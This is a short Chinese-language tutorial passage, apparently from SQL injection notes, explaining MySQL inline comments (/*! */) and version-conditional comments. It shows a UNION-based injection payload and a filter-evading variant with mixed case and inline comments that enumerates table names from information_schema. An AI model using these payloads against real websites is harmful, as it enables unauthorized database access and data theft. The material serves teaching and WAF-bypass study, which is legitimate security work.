 ② 内联注释
• 相比普通注释，内联注释用的更多，它有一个特性/*! */只有MySQL能识别(/*! */表示注释里面的语句会被执行)
• 用法：采用/*! code */来执行我们的SQL语句，内联注释可以用于整个SQL语句中
• 举例：过滤器过滤了如下内容 union,where, table_name, table_schema, =, and information_schema，这些都
是我们内联绕过需要绕过的目标
id=1 union select 1,2,concat(table_name) from information_schema.tables where table_schema =database()
内联注释
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*!information_schema*/.tables /*!WHERE
*/+/*!TaBlE_ScHeMa*/+like+database()
• 注意： /*!50001 select * from test */ 的含义：表示假如数据库是5.00.01以上版本，该语句才会被执行